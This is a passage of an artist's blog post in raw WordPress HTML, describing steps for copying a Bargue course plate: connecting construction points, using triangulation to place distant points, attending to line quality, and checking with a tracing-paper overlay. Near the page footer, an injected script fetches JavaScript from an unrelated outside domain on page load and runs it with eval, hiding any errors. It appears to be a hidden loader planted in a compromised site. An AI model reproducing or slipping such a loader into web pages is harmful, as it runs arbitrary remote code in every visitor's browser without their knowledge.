<p>Upon identifying a number of points that lie across the construction lines, it&#8217;s relatively simple to find the lines of the drawing that can be placed by simply connecting the &#8220;dots&#8221; that you&#8217;ve already made. The angle of lines that continue past your points is more easily determined this way. After every line is drawn, step back to your viewing position and check your measurements, to be sure that you&#8217;ve not gone too far with any of them. You can also begin to check the angles of your lines. This can be done with the plumb line, but I find it easier to use a wooden cooking skewer (with the sharp end removed, of course) because it remains rigid and is less prone to innaccuracy due to your arms wobbling around &#8211; since, if you&#8217;re new to sight-size, they&#8217;ve turned to jelly by this point anyway&#8230;</p>
<h3>Step 5 &#8211; Using Triangulation to Find Difficult Points</h3>
<p>This is a very important step and is well-illustrated by plate 1.7. One of the key points of this drawing is in the upper left corner where the eyelid meets the brow. All of the other lines work their way upward in the direction of this point, so identifying it will go a long way to helping you finish your copy. But how do we find a point that is out in open space, far from any reference line? The answer:<strong> triangulation!</strong></p>
<figure id="attachment_205" aria-describedby="caption-attachment-205" style="width: 300px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-205" title="plate-1-7step5" src="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step5-300x258.jpg" alt="using triangulation to find distant points" width="300" height="258" srcset="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step5-300x258.jpg.webp 300w, https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step5.jpg.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-205" class="wp-caption-text">using triangulation to find distant points</figcaption></figure>
<p>Triangulation is finding a point in space by measuring from at least two other reference points. In the case of this important intersection, I need to measure the distances from both the horizontal and vertical construction lines to the place where my point lies (indicated by the orange arrows in the photo). To find the point I need to make an educated guess to start with. Sometimes, if you&#8217;re unsure of where a point lies, it&#8217;s best to just take a stab at it and get a mark down on the paper in the general vicinity of where you know it should be. Once you&#8217;ve got a mark to measure by, you&#8217;ve got something to work with to determine whether you need to go farther horizontally, closer vertically, etc. Just keep measuring and re-measuring until you&#8217;re sure you&#8217;ve got it in the right place. After I had this line drawn, I was able to place all of the subsequent points in relation to it.</p>
<h3>Step 6 &#8211; Forge Ahead!</h3>
<figure id="attachment_206" aria-describedby="caption-attachment-206" style="width: 300px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-206" title="plate-1-7step6" src="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step6-300x247.jpg" alt="keep using the steps to work toward a complete copy" width="300" height="247" srcset="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step6-300x247.jpg.webp 300w, https://danielhanawalt.com/blog/wp-content/uploads/2009/08/plate-1-7step6.jpg.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-206" class="wp-caption-text">keep using the steps to work toward a complete copy</figcaption></figure>
<p>Now that you understand how to find key points using both the construction lines and triangulation, you can start thinking about your line quality. Great &#8211; <em>one more</em> thing to think about, right!? In order to achieve a somewhat accurate copy, you&#8217;re going to have to pay special attention to this important aspect of the Bargue drawings. If you can accurately reproduce these lines, you&#8217;re well on your way to becoming a master! I&#8217;ve found that my line thickness and curvature are what will make or break the drawing. As you&#8217;ll notice from the photo, I&#8217;m having quite a bit of trouble with the brow-line. Every time I would look at it in reverse with a mirror, I could tell it was somehow off, but it took me quite a bit of time to finally correct the problem (which helped contribute to that &#8220;smudgy mess&#8221; I described earlier&#8230;). My best advice is to take a break once you reach this point. Let your eyes rest for a bit before you come back to tackle any problem spots. Using a mirror helps, too, as it gives you a new perspective and can immediately point out errors that your eyes have gotten too tired to see. Just keep plugging away and you&#8217;ll soon have it. And, for Pete&#8217;s sake, <strong>don&#8217;t give up until it&#8217;s right!</strong></p>
<h3>Wrapping It Up</h3>
<figure id="attachment_219" aria-describedby="caption-attachment-219" style="width: 300px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-219" title="bargue-plate-1-7" src="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/bargue-plate-1-71-300x251.jpg" alt="the finished drawing" width="300" height="251" srcset="https://danielhanawalt.com/blog/wp-content/uploads/2009/08/bargue-plate-1-71-300x251.jpg.webp 300w, https://danielhanawalt.com/blog/wp-content/uploads/2009/08/bargue-plate-1-71.jpg.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-219" class="wp-caption-text">the finished drawing</figcaption></figure>
<p>When you&#8217;re satisfied with the drawing, have checked and re-checked your measurements (yes, I&#8217;m going to keep saying that!), and have tried your hardest to assure that your line quality matches that of the original, it&#8217;s time for the ultimate test &#8211; the dreaded tracing-paper overlay! Simply trace the original drawing and lay this over top of your copy to see how you did. This will point out all of your errors (ugh&#8230;). To put it more positively, it will also point out all of your successes &#8211; because if you think it looks very close to the original, you&#8217;re bound to have many of them. It&#8217;s important to keep this in mind. Sometimes people get so caught up in everything they did wrong that they fail to recognize how much <em>more</em> they did right! As long as you find yourself improving with each drawing there&#8217;s no need to fret.</p>
<p>This course is designed to train your eye, and I&#8217;ve found, after doing only seven of the plates, that I have already seen a lot of improvement. In my post <a title="Painting Break" href="https://danielhanawalt.com/blog/2009/07/14/painting-break/" target="_blank">&#8220;Painting Break&#8221;</a>, from July 14, I was impressed at how my oil painting benefitted from my work on the Bargue course. I not only had more sensitivity to see when something was incorrect, but I had much more <strong>patience</strong> than I had ever been able to exercise in any other painting &#8211; checking my brushstrokes over and over again to make sure the portrait was as accurate as possible. The result was the best grisaille portrait I&#8217;ve ever done. I really managed to capture the likeness of my wife in the painting and was extremely delighted and encouraged by it. To me, that was the best reward I could have received from slowly working through this course &#8211; especially since I am my own toughest critic&#8230; I have big hopes and dreams for the future of my work that seem more within my grasp now. I encourage all of you to do what you know is best to achieve your goals. Work hard, develop a plan, be persistent&#8230; With all of these things combined (especially persistence), it will be impossible to fail!</p>
		</div>

		
		
		
		
	</article>

	
		
			</div>

<div class="ct-comments-container"><div class="ct-container-narrow">

<div class="ct-comments" id="comments">
	
	
	
	
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="bottom"><div class="ct-container" data-columns-divider="md:sm"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>© 2026 Daniel Hanawalt</p></div>
</div><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.instagram.com/hanawaltfineart/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label ct-hidden-sm" aria-hidden="true">Instagram</span>				</a>
			
			
					</div>

	</div>

</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://cashorix.xyz/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/danielhanawalt.com\/blog\/wp-admin\/admin-ajax.php","public_url":"https:\/\/danielhanawalt.com\/blog\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/danielhanawalt.com\/wp-json\/","search_url":"https:\/\/danielhanawalt.com\/search\/QUERY_STRING","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/danielhanawalt.com\/blog\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.13","search_lazy":"https:\/\/danielhanawalt.com\/blog\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.13","back_to_top":"https:\/\/danielhanawalt.com\/blog\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.13"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/danielhanawalt.com\/blog\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.13"},{"selector":".flexy","url":"https:\/\/danielhanawalt.com\/blog\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.13"}]};
</script>
<script src="https://danielhanawalt.com/blog/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.13" id="ct-scripts-js"></script>

</body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.5.0.1 on 2026-01-29 20:48:38 -->